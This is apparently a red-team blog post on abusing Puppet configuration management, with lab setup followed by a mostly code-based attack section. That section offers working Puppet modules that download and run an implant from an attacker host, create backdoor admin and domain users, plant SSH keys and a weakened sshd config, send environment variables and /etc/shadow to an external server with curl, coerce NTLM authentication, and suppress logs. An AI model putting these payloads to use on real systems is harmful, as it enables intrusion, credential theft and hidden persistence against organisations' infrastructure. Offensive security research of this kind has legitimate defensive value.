Abusing Puppet for Red Team Operations

Links for this post:

Puppet 101

Puppet is a configuration management tool that makes use of a client-server relationship. Each managed endpoint has a puppet-agent that communicates through SSL back to a Puppet master / PuppetServer. Settings and configuration come together and are server by PuppetServer to form a catalog, which is what the Puppet-Agent applies to the managed host.

There has apparently been some issues in the open source community with Puppet seeming to reduce support for the fully open source version of Puppet in favour of Puppet Enterprise. These series of links allude to this problem. One. Two. Three. Four. The tldr seems to be that OpenVox is the OSS project that is appears to be running the old Puppet OSS project from now, perhaps similar to how OpenTofu / Terraform parted ways.

The reason I mention this is that I had significant issues (5 hours) in getting the official Puppet containers to work out of the box, whereas I swapped to the containers listed in the docker-compose file and it worked first time.

Puppet is different to Ansible in that Ansible uses SSH to push configuration (via command execution) onto managed hosts, whereas Puppet uses a pull mechanism to the API server hosted on PuppetServer:8140. Both are idempotent and make use of infra as code.

Ansible is significantly easier to understand (YAML linting aside), but that is probably down to experience levels. Ruby is also just plain grim after years of Ansible. Puppet does have some cool features like if your endpoints need Puppet functionality (such as stdlib), then you only need to install it on PuppetServer and all the endpoints receive a compiled for use copy at next check-in.

There is also Puppet Forge, where you can download additional functionality, similar to PyPi or Ansible Galaxy. This means that all the supply chain risks / dependency confusion attacks also apply to third party modules within Puppet.

Puppet is primarily used in large environments (especially around Linux networks) to achieve rapid deployment. I have seen one organisation make use of Puppet to manage their Windows fleet as part of a migration from PowerShell DSC, but it is certainly the exception.

This article will run through setting up a Puppet lab to experiment with (similar to a mini-Enterprise), or you can skip straight to the I’ve got write access to a Puppet repo, give me a shell section called Payloads.

Note: In this lab, we keep our Puppet code on GitLab and it is pushed to PuppetServer on each git commit. In real life though, you could also have compromised SSH access to the PuppetServer, which would allow you to edit the source code directly on the PuppetServer, further reducing the detection risk as there are no git commits for the SOC to look at.

Puppet Terminology

Resources

Resources are the building blocks of Puppet, representing things like files, users, services, or MSI packages. Each resource is declared with attributes that define its desired state – giving us idempotency.

Functions

Functions mainly execute on the PuppetServer and tend to deal with custom logic. We will use a custom function to encrypt and retrieve environment variables from a test system. This is a deferred function, which means it is applied after the agent has finished applying the catalog.

Facts

Conceptually similar to Ansible facts, this allows you to get notifications on system status, but also use the presence / absence / value of facts to govern the execution of later tasks.

if $facts['disk_usage'] > '80%' {

notify { 'Warning: Root partition is over 80% full!': }

}

Lab Setup

The lab consists of four VMs. PuppetServer, GitLab, GitLabRunner and Ubuntu. The use of a GitLab-Runner is not required, but is included so that things are more representative of real world use cases I have seen. Without the GitLabRunner, you would need either:

- A cronjob running on PuppetServer to git pull the latest copy of the Puppet code after you push it to GitLab.

- Manually pull each change to PuppetServer via SSH.

This is because you need to get the latest code onto PuppetServer somehow, so that Puppet Agents can retrieve it. Otherwise you are just making changes in Git but the actual PuppetServer never has an updated copy on their filesystem.

I used Portainer to deploy the Lab via docker-compose. You can find the docker-compose config in the repo.

The below paragraphs include any applicable post config setup includes (much of this can be done via compose as well but is show manually so can see how it slots together).

Configure Ubuntu Target Server

Install Puppet-Agent on Ubuntu:

apt update && apt install -y puppet-agent

puppet config print confdirThis command will output the directory of the Puppet config file. Add the below code block to the file (usually /etc/puppet/puppet.conf

[main]

server=puppet # The resolvable-name of PuppetServer

certname=ubuntu # The SSL Cert that it will request on first run and for future auth

environment=production # Production / Dev etc

[agent]

runinterval=120 # Runs every 2 mins, faster testingGitLabCI

The GitLab Runner will SSH to PuppetServer to grab the latest Puppet code on each repo change, ready for Ubuntu to pull it, and will also SSH to Ubuntu on each run to run Puppet-Agent, which will pull the newly updated code from PuppetServer.

Set up SSH keys between the servers by generating a public key on GitLabRunner:

ssh-keygen -t rsa -b 4096 -C "gitlab-runner@puppet" -N "" -f ~/.ssh/id_rsa

cat ~/.ssh/id_rsa.pubThen add the public key to the .ssh directory on PuppetServer and Ubuntu so the GitLabRunner can authenticate.

mkdir -p ~/.ssh

echo "<PUBLIC_KEY_HERE>" >> ~/.ssh/authorized_keys

chmod 600 ~/.ssh/authorized_keys

chmod 700 ~/.sshAlso start SSH server in PuppetServer and Ubuntu so that GitLabRunner can authenticate to it.

echo "PermitRootLogin yes" >> /etc/ssh/sshd_config

service ssh startYou’ll need to register GitLabRunner within GitLab as a valid runner, using the Shell executor. I’ve given it puppet tags which you can see referenced in the YAML of the GitLabCI.

sudo gitlab-runner register \

--non-interactive \

--url "http://gitlab/" \

--token "$RUNNER_TOKEN_FROM_WEB_UI" \

--executor "shell" \

--docker-image alpine:latest \

--description "gitlab-runner"The GitLabCI source code to be placed in the root of your repo as .gitlab-ci.yml can be seen in the repo. This ensures that your PuppetServer always has the up to date code, and forces a checkin from the Ubuntu container.

Repo Setup and Puppet Code Guide

As this is just a lab environment, authentication between PuppetServer and GitLab is done through a Personal Access Token (PAT) which was entered upon the first git clone.

The sample payloads can be found in the repo. For simple deployments you can drop everything into a large site.pp, but for more complex deployments that carry out various tasks (across multple server roles or OSs), it is best practice to split things into various modules. Then you have an overarching site.pp file that references those modules.

It is probably worth understanding these slightly more complex module and class structures as the Puppet infrastructure you are attacking is unlikely to be making use of a single site.pp.

The important thing is that the repo is cloned into /etc/puppetlabs/code/<environment_name> (which is production in our case).

cd /etc/puppetlabs/code/environments

rm -rf production

git clone http://gitlab/puppet/puppet-code.git productionPuppet has the concept of Modules, Classes and Resources. Another useful link for understanding what your target sysadmins are doing is the Puppet Language Reference.





First Lab Run

Provided you have:

- Cloned the repo onto PuppetServer manually the first time

- Set up the SSH key and started SSH on the containers

- Added the GitLab variable for the SSH key.

You should be able to run the GitLab pipeline and the Puppet code should run on the Ubuntu server. You can test for this by seeing if nginx is running and whether /tmp/testfile exists.

You can also SSH to the Ubuntu container and run: puppet agent --test --waitforcert 60, rather than using GitLabCI.

You can also click on the pipeline job to get more information.

Linux Payloads

Now that we have our lab up and running, we can start to look at using Puppet to help advance our red team scenario.

Copies of all of these snippets are found in the linked GitHub repo. After the first payload, I don’t mention that you need to include the new module in the site.pp every single time. To be clear, if you create a new module called foo to do $activity, make sure you add include foo to your main manifests/sites.pp.

A copy of the file structure is shown here so you can see the way that modules are created. If you install puppet module install puppetlabs-stdlib (details) then you will have a boatload more.

tree

.

├── README.md

├── manifests

│ └── site.pp

└── modules

├── env_exfil

│ ├── functions

│ │ └── encrypt_aes.pp

│ └── manifests

│ └── init.pp

├── nginx

│ └── manifests

│ └── init.pp

├── proxyjump

│ ├── files

│ │ └── sshd_config

│ └── manifests

│ └── init.pp

├── sshkey

│ ├── files

│ │ └── puppetbackdoor.pub

│ └── manifests

│ └── init.pp

├── testfile

│ └── manifests

│ └── init.pp

├── ubuntupayload

│ └── manifests

│ └── init.pp

└── useradd

└── manifests

└── init.ppImplant Deployment

Add the below to manifests/site.pp within GitLab. Note that the regex will mean that this will apply to any host whose hostname begins with ubuntu.

node /^ubuntu.*/ {

include nginx

include testfile

include ubuntupayload # For each NEW module, make sure to include it here.

}Then add the below to the /modules/ubuntupayload/manifests/init.pp file (also create the directory structure). This assumes you want to deploy it as a new module, or you can add it to an existing one if needed (eg to reduce the size of the diff in git).

The below code contains various || true – this is because I clearly don’t own https://attacker.com, so the download task was failing, causing the run to fail. If a valid domain is used for the download, you can change the config entirely to the one in the second code block.

class ubuntupayload {

# Ensure curl is installed

package { 'curl':

ensure => installed,

}

# Download the binary file (ignore failures)

exec { 'download_ubuntupayload':

command => "/bin/bash -c 'curl -f -L -o /usr/local/bin/ubuntupayload https://attacker.com/ubuntupayload || true'",

path => ['/bin', '/usr/bin', '/usr/local/bin'],

user => 'root',

logoutput => true, # Logs output

creates => '/usr/local/bin/ubuntupayload', # Prevents second download on next run

}

# Ensure the downloaded file has correct permissions

file { '/usr/local/bin/ubuntupayload':

ensure => file,

owner => 'root',

group => 'root',

mode => '0755', # Make it executable

require => Exec['download_ubuntupayload'], # Ensures download task runs first

}

# Execute the binary without failing Puppet apply

exec { 'run_ubuntupayload':

command => "/bin/bash -c '/usr/local/bin/ubuntupayload || true'",

path => ['/bin', '/usr/bin', '/usr/local/bin'],

user => 'root', # Runs as root

logoutput => true, # Logs output

refreshonly => true, # Only runs when file changes

subscribe => File['/usr/local/bin/ubuntupayload'], # Triggers execution when updated

}

}And here is the code for use when you have a valid domain.

class ubuntupayload {

# Ensure curl is installed

package { 'curl':

ensure => installed,

}

# Download the binary file

file { '/usr/local/bin/ubuntupayload':

ensure => file,

source => 'https://attacker.com/ubuntupayload',

owner => 'root',

group => 'root',

mode => '0755', # Make it executable

replace => true,

require => Package['curl'],

}

# Execute the binary

exec { 'run_ubuntupayload':

command => '/usr/local/bin/ubuntupayload',

path => ['/bin', '/usr/bin', '/usr/local/bin'],

user => 'root', # Runs as root

logoutput => true, # Log output

refreshonly => true, # Only runs when file changes

subscribe => File['/usr/local/bin/ubuntupayload'], # Triggers execution when updated

}

}You can see what logoutput corresponds to at this link.

Add Local User

To add a user without a home directory and a password you know, use the below code in /modules/useradd/manifests/init.pp. As with previous examples, you also need to reference the class in manifests/site.pp.

class useradd {

# https://www.puppet.com/docs/puppet/8/types/user.html

# Create the puppetbackdoor user

user { 'puppetbackdoor':

ensure => present,

shell => '/bin/bash',

#home => '/home/puppetbackdoor',

managehome => false,

password => '$6$qwerty$0dYpB0XSLFEx8aN0sLalDi5EjOONkZ4pgP2whBmcx4C37l9F.VmTno0PUJh3Hpb64wVcsxiPm9bAT3Om5w7Fb.', # Encrypted Password for Password123!

}

}Add SSH Key

Upload the public key that you want to add to an existing (or new user) to the right module directory. You will know which module directory is needed, because that will be the one where you create your new Puppet code.

For example, in the below example I put the public key in /modules/sshkey/files/puppetbackdoor-ssh.pub because I was adding the functionality to write the SSH key to the sshkey module. The sshkey module init.pp file is below:

class sshkey {

# Add backdoor user

user { 'puppetbackdoor-ssh':

ensure => present,

managehome => true,

home => '/home/puppetbackdoor-ssh',

}

# Create the home directory - this should have occured from above command but sometimes failed.

file { '/home/puppetbackdoor-ssh':

ensure => directory,

owner => 'puppetbackdoor-ssh',

group => 'puppetbackdoor-ssh',

mode => '0755',

require => User['puppetbackdoor-ssh'],

}

# Ensure .ssh directory exists within the home directory

file { '/home/puppetbackdoor-ssh/.ssh':

ensure => directory,

owner => 'puppetbackdoor-ssh',

group => 'puppetbackdoor-ssh',

mode => '0700',

require => File['/home/puppetbackdoor-ssh'],

}

# Write authorized_keys file is added

file { '/home/puppetbackdoor-ssh/.ssh/authorized_keys':

ensure => file,

owner => 'puppetbackdoor-ssh',

group => 'puppetbackdoor-ssh',

mode => '0600',

source => 'puppet:///modules/sshkey/puppetbackdoor.pub',

require => File['/home/puppetbackdoor-ssh/.ssh'],

}

}

Add Proxy Jump Ability

I’ve had success in amending the SSH config of target servers to allow for SOCKS / TCP forwarding or Agent Forwarding. Most sysadmins will be familiar with parsing through /etc/ssh/sshd_config, but not as many will remember to check /etc/ssh/sshd_config.d/<your_config_here>. Options specified in the sshd_config.d directory will override those in the normal ssh_config file.

You can use Puppet to deploy a backdoor’d SSH config, perhaps for certain users (that you have access to) to prevent weakening the posture too much.

class proxyjump {

file { '/etc/ssh/sshd_config.d/proxyjumpbackdoor_config':

ensure => file,

owner => 'root',

group => 'root',

mode => '0644',

source => 'puppet:///modules/proxyjump/sshd_config',

#require => Package['openssh-server'], For regular VMs with sshd as a service

#notify => Service['ssh'],

}

}Pair this with an amended sshd_config file that is written to the target filesystem by the above task. Store this within your module directory in files (eg modules/proxyjump/files/sshd_config)

AllowAgentForwarding yes

PermitTunnel yes

GatewayPorts yes

PubkeyAuthentication yes

PasswordAuthentication no

AllowStreamLocalForwarding yes

PermitRootLogin yes

# If you also create a user dedicated for abusing ProxyJump, you can permit their account to be used for -J but no others.

#Match User proxyuser

# AllowTcpForwarding yes

# PermitOpen any

# X11Forwarding yesExfiltrate EnvVars to External Server

Puppet doesn’t have the ability to do fairly basic operations such as base64 / AES crypto out of the box. But there is a plugin that will at least give you base64, it is installed on PuppetServer via puppet module install puppetlabs-stdlib. It contains loads of pretty much essential functionality, so is likely to be pre-installed in most places. It is obviously critical that we encrypt sensitive environment variables both via SSL and also via AES if possible.

You then need to create a custom Puppet function (functions usually run on the PuppetServer) which will shell out from Puppet and create temporary files. These are then sent via a web request. Place in /modules/env_exfil/functions/encrypt_aes.pp.

function env_exfil::encrypt_aes(

String $plaintext,

String $key = 'WibbleDibbleMyKey123',

String $iv = '1234567890123456'

) >> String {

# Base64 encode the plaintext

$base64_text = base64('encode', $plaintext)

# Return the OpenSSL command as a string

$cmd = "echo '${base64_text}' | openssl enc -aes-256-cbc -salt -pbkdf2 -pass pass:${key} -base64 -iv ${iv} > /tmp/encrypted_data.txt"

return $cmd

}These are then retrieved by the normal init.pp and sent to the webserver of your choice. These are then decrypted offline via a bash script. As these are quite large, change /etc/apache2/apache.conf to contain the line LimitRequestLine 64768 and then restart Apache.

class env_exfil {

package { 'curl':

ensure => installed,

}

# Create a temporary bash script to exfil the env vars.

file { '/tmp/send_encrypted_env.sh':

ensure => file,

mode => '0755',

content => "#!/bin/sh\ncurl -X GET 'https://tommacdonald.co.uk/log.php?data='$(cat /tmp/encrypted_data.txt | tr -d '\n')",

require => Exec['encrypt_env_vars'],

}

# Run the script, consider adding cleanup of the two files in /tmp

exec { 'send_encrypted_env':

command => '/bin/sh /tmp/send_encrypted_env.sh',

path => ['/usr/bin', '/bin'],

timeout => 30,

require => File['/tmp/send_encrypted_env.sh'],

}

}Upon Puppet running on Ubuntu, you’ll receive a mahoosive blob of base64 text as a GET request (this is obviously doable via POST, but needs Apache plugins/modules to support it. Put the large blob in encrypted_envvars.txt.

You can then use this definitely-not-ChatGPT bash script to decrypt.

#!/bin/bash

KEY="WibbleDibbleMyKey123"

IV="1234567890123456"

ENCRYPTED_FILE="encrypted_envvars.txt"

base64 -d "$ENCRYPTED_FILE" > decrypted_tmp.bin

openssl enc -aes-256-cbc -d -salt -pbkdf2 -pass pass:"$KEY" -iv "$IV" -in decrypted_tmp.bin -out final_output.txt

base64 -d final_output.txt > original_envvars.txt

cat original_envvars.txtThis gives you output similar to:

/decrypt_envvars.sh | grep -i ubuntu

base64: invalid input

hex string is too short, padding with zero bytes to length

{"distro"=>{"release"=>{"full"=>"24.04", "major"=>"24.04"}, "codename"=>"noble", "description"=>"Ubuntu 24.04.1 LTS",Exfiltrate File to External Server

A similar flow can be used to encrypt a file (that must exist already) and exfiltrate it to an external server. This is made up of an encryption function, and a now-familiar module init.pp.

class file_exfil {

# Encrypt the file using the function. It must exist.

exec { 'encrypt_file':

command => file_exfil::encrypt_file('/etc/shadow'),

path => ['/usr/bin', '/bin'],

}

# Create a temporary bash script to send encrypted file contents via GET

file { '/tmp/send_encrypted_file.sh':

ensure => file,

mode => '0755',

content => "#!/bin/sh

curl -X GET 'https://tommacdonald.co.uk/fileupload?data='$(cat /tmp/encrypted_file.txt | tr -d '\n')",

require => Exec['encrypt_file'],

}

# Run the script to send the encrypted file

exec { 'send_encrypted_file':

command => '/bin/sh /tmp/send_encrypted_file.sh',

path => ['/usr/bin', '/bin'],

timeout => 30,

require => File['/tmp/send_encrypted_file.sh'],

}

# Explicitly remove the encrypted file after transmission

exec { 'cleanup_encrypted_file':

command => 'rm -f /tmp/encrypted_file.txt',

path => ['/usr/bin', '/bin'],

require => Exec['send_encrypted_file'],

}

# Explicitly remove the temporary script after execution

exec { 'cleanup_send_script':

command => 'rm -f /tmp/send_encrypted_file.sh',

path => ['/usr/bin', '/bin'],

require => Exec['cleanup_encrypted_file'],

}

}Note that this will generate more verbose output in the Puppet-Agent log due to the Exec functionality – you can see the output from env_exfil and file_exfil, but none of the other modules.

root@ubuntu:/# puppet agent --test

[SNIPPED]

Notice: /Stage[main]/Env_exfil/Exec[encrypt_env_vars]/returns: executed successfully

Notice: /Stage[main]/Env_exfil/File[/tmp/send_encrypted_env.sh]/ensure: defined content as '{sha256}63b8195d4a37a3401ff6318bcb85edb2551c5b652fb226db1857f488ec4ea51a'

Notice: /Stage[main]/Env_exfil/Exec[send_encrypted_env]/returns: executed successfully

Notice: /Stage[main]/Env_exfil/Exec[cleanup_encrypted_env]/returns: executed successfully

Notice: /Stage[main]/File_exfil/Exec[encrypt_file]/returns: executed successfully (corrective)

Notice: /Stage[main]/File_exfil/File[/tmp/send_encrypted_file.sh]/ensure: defined content as '{sha256}e3a55e98eef4bbff222987f52c5f64c7a707b7ba12e6231bac03b35a3c5363f8' (corrective)

Notice: /Stage[main]/File_exfil/Exec[send_encrypted_file]/returns: executed successfully (corrective)

Notice: /Stage[main]/File_exfil/Exec[cleanup_encrypted_file]/returns: executed successfully (corrective)

Notice: /Stage[main]/File_exfil/Exec[cleanup_send_script]/returns: executed successfully (corrective)You can then use an almost identical bash script to decrypt the file.

#!/bin/bash

KEY="WibbleDibbleMyKey123"

IV="1234567890123456"

base64 -d encrypted_file.txt > decrypted_tmp.bin

openssl enc -aes-256-cbc -d -salt -pbkdf2 -pass pass:"$KEY" -iv "$IV" -in decrypted_tmp.bin -out final_output.txt

cat final_output.txt | base64 -dWhich looks like this in usage:

/decrypt_file2.sh

hex string is too short, padding with zero bytes to length

root:$y$j9T$R7v.LIplRQNqcjtDDkvgO/$C/X/s55I.EMLRxq0PFVIWVpTNtuK8XKBRZRGDEhkgv1:20157:0:99999:7:::

daemon:*:20115:0:99999:7:::

bin:*:20115:0:99999:7:::Puppet on Windows

You can also use Puppet to deploy and manage files / users on Windows. To enroll Puppet-Agent on Windows into your Puppet infrastructure, use the following steps.

Invoke-WebRequest -Uri "https://downloads.puppet.com/windows/puppet7/puppet-agent-x64-latest.msi" -OutFile "C:\puppet-agent.msi"

Start-Process -FilePath "msiexec.exe" -ArgumentList "/i C:\puppet-agent.msi /qn" -WaitThen edit C:\ProgramData\PuppetLabs\puppet\etc\puppet.conf with the following contents.

[main]

server=puppet

autoflush=true

manage_internal_file_permissions=false

certname=windows

environment=production

runinterval=120The Puppet service needs a restart after the new config via Restart-Service puppet. If you are using a VM outside of your Docker stack, add the IP of puppet to your hosts file.

You can then run the Puppet-Agent on Windows.

& 'C:\Program Files\Puppet Labs\Puppet\bin\puppet.bat' agent --test

& 'C:\Program Files\Puppet Labs\Puppet\bin\puppet.bat' agent --test

Info: Creating a new RSA SSL key for windows

Info: csr_attributes file loading from C:/ProgramData/PuppetLabs/puppet/etc/csr_attributes.yaml

Info: Creating a new SSL certificate request for windows

Info: Certificate Request fingerprint (SHA256): 83:C1:35:25:39:60:0B:9B:D9:77:66:A6:86:1C:50:64:31:7F:FD:20:09:76:B5:3C:3D:DC:92:7F:73:FB:0D:F3

Info: Downloaded certificate for windows from https://puppet:8140/puppet-ca/v1

Info: Using environment 'production'

Info: Retrieving pluginfacts

Info: Retrieving plugin

[SNIPPED]

Implant Deployment

It is simple enough to get Puppet to deploy an exe for you, however it needs some form of ‘condition’ so that it knows that the process is already running, or you will end up receiving an implant every time that Puppet-Agent runs. Some form of ‘file based mutex’ could work. Place the below lines in modules/windows_runbinary/manifests/init.pp.

class windows_runbinary {

file { 'C:\Windows\Temp\implant.exe':

ensure => file,

source => 'puppet:///modules/windows_runbinary/implant.exe',

owner => 'Administrator',

group => 'Administrators',

mode => '0777',

}

# Run the binary as SYSTEM only if C:\Users\Public\implant_mutex_file.txt does not exist

exec { 'run_implant':

command => 'C:\Windows\Temp\implant.exe',

creates => 'C:\Users\Public\implant_mutex_file.txt',

provider => 'windows',

require => File['C:\Windows\Temp\implant.exe'],

}

file { 'C:\Users\Public\implant_mutex_file.txt':

ensure => file,

content => 'Mutex file to prevent multiple executions',

owner => 'Administrator',

group => 'Administrators',

mode => '0644',

require => Exec['run_implant'],

}

}Puppet also has the idea of onlyif which acts as a conditional. Here is an example.

exec { 'logrotate':

path => '/usr/bin:/usr/sbin:/bin',

provider => shell,

onlyif => 'test `du /var/log/messages | cut -f1` -gt 100000',

}Add Local Admin User / Domain User

Using a similar concept (and the same module as we used for the Linux backdoor user), we can create additional local admin users on Windows.

Looking at the source code for /manifests/site.pp, we can see that we have an identical structure to how we targetted Ubuntu machines.

node /^windows.*/ {

include useradd

}The useradd module (note that the useradd module is the same between Ubuntu and Windows, the filtering happens inside the module itself, rather than in the site.pp) then contains these lines within the modules/useradd/manifests/init.pp file.

class useraddwindows {

# https://www.puppet.com/docs/puppet/7/resources_user_group_windows.html

if $facts['os']['family'] == 'Windows' {

user { 'puppetlocaluser':

ensure => present,

password => 'Password123!',

groups => ['Administrators'],

managehome => true,

}

user { 'GOAD\puppetdomainuser':

ensure => present,

groups => ['Administrators'],

provider => 'windows_adsi', # Use ADSI provider for domain accounts

}

}

}Note that the class is called useraddwindows. You cannot have the same class as the Ubuntu tasks despite the filtering. This can then be applied to Windows in the below fashion (or wait 2 minutes)

& 'C:\Program Files\Puppet Labs\Puppet\bin\puppet.bat' agent --test

Info: Using environment 'production'

Info: Retrieving pluginfacts

Info: Retrieving plugin

Info: Loading facts

Notice: Catalog compiled by puppet

Info: Caching catalog for windows

Info: Applying configuration version '1741634000'

Notice: /Stage[main]/Useradd/User[puppetbackdoor]/ensure: created

Info: Creating state file C:/ProgramData/PuppetLabs/puppet/cache/state/state.yaml

Notice: Applied catalog in 0.16 secondsAnd we see the backdoor user is created.

net user

User accounts for \\WINDOWS

-------------------------------------------------------------------------------

Administrator DefaultAccount Guest

puppetbackdoorMSI Deployment



Puppet runs in the context of SYSTEM, so whereever you place your payload needs to be accessible by that context. It’s very likely you can find a fileshare that Domain Computers can read from, or you can always supply the payload as a Puppet-hosted file (via Git) as seen in the AppDomain Hijack code.

The name of the package below must match DisplayName of the package otherwise Puppet doesn’t know it is installed and will keep retrying. You can obviously customise this during your malicious MSI development. Check what Puppet thinks the installed packages on the target are via: puppet.bat resource package.

https://www.puppet.com/docs/puppet/8/resources_package_windows#resources_package_windows

class windows_msipackage {

package { 'RedTeam':

ensure => installed,

source => '\\\\fileserver01\\software\\redteam.msi',

install_options => ['/my_custom_args'],

}

}AppDomain Hijack

You need to upload the payload files to the modules/windows_appdomain/files/<filename> location in order for Puppet to host them.

class windows_appdomain {

$target_dir = 'C:\Windows\Microsoft.NET\Framework64\v4.0.30319'

$mutex_file = 'C:\Users\Public\appdomhijack_mutex_file.txt'

file { $target_dir:

ensure => directory,

}

file { "${target_dir}\\appdomhijack.exe":

ensure => file,

source => 'puppet:///modules/appdomhijack/appdomhijack.exe',

require => File[$target_dir],

}

file { "${target_dir}\\appdomhijack.exe.config":

ensure => file,

source => 'puppet:///modules/appdomhijack/appdomhijack.exe.config',

require => File[$target_dir],

}

file { "${target_dir}\\appdomhijack.dll":

ensure => file,

source => 'puppet:///modules/appdomhijack/appdomhijack.dll',

require => File[$target_dir],

}

# Run AppDomain Hijack executable only if mutex file does NOT exist

exec { 'run_appdomhijack':

command => "\"${target_dir}\\appdomhijack.exe\"",

creates => $mutex_file, # Prevents re-execution if the mutex file exists

provider => 'windows',

require => [ File["${target_dir}\\appdomhijack.exe"],

File["${target_dir}\\appdomhijack.exe.config"],

File["${target_dir}\\appdomhijack.dll"] ],

}

# Create mutex file after execution to prevent reruns

file { $mutex_file:

ensure => file,

content => 'Mutex file to prevent multiple executions',

require => Exec['run_appdomhijack'],

}



}NTLMRelaying of SYSTEM account

Puppet runs as SYSTEM when on a domain joined machine, but despite running as SYSTEM on my test non-domain joined machine, you will receive NTLM authentication as the currently running user account.

In a domain-joined environment, you can leverage this SYSTEM authentication to coerce NTLM authentication to configure shadow credentials / RBCD.

This is despite Puppet running as SYSTEM on the non-domain joined test system.

WebClient

During my testing, passing a WebDAV path as a source for an MSI (or similar) to Puppet did not result in the WebClient service automatically starting. However, you could use Puppet to start the WebClient service, and then pass UNC paths which did result in a HTTP authentication. For the below demo, I manually started the WebClient service, but code to start the service is a few code blocks down.

The contents of a modules/windows_relay/manifests/init.pp file:

class windows_relay {

package { 'RedTeam':

ensure => installed,

source => '\\\\192.168.0.5@8080\\TMP\\notexist.msi',

install_options => ['/my_custom_args'],

}

}On a listening Ubuntu machine:

sudo nc -lnvp 8080

Listening on 0.0.0.0 8080

Connection received on 192.168.0.200 50424

OPTIONS /TMP HTTP/1.1

Connection: Keep-Alive

User-Agent: Microsoft-WebDAV-MiniRedir/10.0.19045

translate: f



Host: 192.168.0.5:8080For a lift-and-shift module to start the WebClient and coerce NTLM authentication, use the below code.

class windows_relay_webdav {

service { 'WebClient':

ensure => running,

enable => true,

hasrestart => true,

provider => windows,

}

package { 'RedTeam':

ensure => installed,

source => '\\\\192.168.0.5@8080\\TMP\\notexist.msi',

install_options => ['/my_custom_args'],

}

}Which gives us:

Scheduled Task



You can also blend various options from the previous code blocks together to run your payload as a Scheduled Task. The existing SchTask module in Puppet appears to make use of an older SchTask API, but it still works. The module linked in the code block has more functionality but needs installing via a Puppetfile (conceptually similar to a pip/pypi requirements or ansible-galaxy requirements, only Puppet calls it a Forge.)

# Consider using this upgraded module instead: https://forge.puppet.com/modules/puppetlabs/scheduled_task/readme

class windows_schtask {

scheduled_task { 'RedTeamTask':

ensure => present,

command => 'C:\users\public\implant.exe',

arguments => '""',

enabled => true,

trigger => [{

schedule => 'weekly',

day_of_week => ['mon'],

start_time => '09:00',

}],

user => 'SYSTEM',

}

}Which results in the creation of our SchTask. The SchTask can also be started via Puppet.

Hiding from Logs

Puppet has good logging for activities that have occured. but a few minor tricks can help stay beneath the radar. These mainly centre around reducing any stdout logs (or what is shown in the Application event log) or causing any ‘non-exit-code 0’ issues, which may cause CI/CD pipelines to fail and attract sysadmin attention.

LogLevel

This is natively supported by Puppet, and tasks normally only log verbose output if they fail. Source. Normal Puppet audit events are still generated, but very very few organisations will be aware of its existence, let alone be monitoring them.

exec { 'silent_task':

command => '/path/to/script.sh',

logoutput => false, # Suppress output in logs

loglevel => 'debug', # Only logs when Puppet is run in debug mode

}

Redirect stdout

exec { 'linux_silent_task':

command => '/path/to/script.sh > /dev/null 2>&1',

logoutput => false,

}

or

exec { 'windows_silent_task':

command => 'C:\\path\\to\\script.exe > NUL 2>&1',

logoutput => false,

provider => 'windows',

}

Return Zero

exec { 'silent_task':

command => '/path/to/script.sh',

logoutput => false,

returns => [0], # Only logs on failure

}Cron Jobs

Puppet would log the creation of the Cron job (created through cron task type), but not the execution of the malicious task, as that is not executed via Puppet.

cron { 'silent_task':

command => '/path/to/script.sh > /dev/null 2>&1',

user => 'root',

minute => '*/5',

}Removing Reporting Entries

Puppet will create reporting events on the PuppetServer and the managed agent. These are referenced here. This is easy to change on the PuppetServer (although will likely need a restart of Puppet), but I do not know whether you can remotely change this setting on a managed endpoint via Puppet, then carry out your now-unreported malicious task.

Hiera

